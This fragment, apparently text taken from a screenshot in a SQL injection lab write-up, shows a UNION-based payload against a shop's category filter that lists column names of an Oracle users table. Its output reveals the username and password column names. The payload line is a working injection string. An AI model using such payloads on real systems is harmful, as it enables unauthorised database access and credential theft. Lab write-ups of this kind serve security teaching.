 -Pets' union select column_name,null from all_tab_columns
where table_name ='USERS_QXLHLW' -- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
PASSWORD_ROVRTF
USERNAME_LHMQBY
d4m1ts gm7.org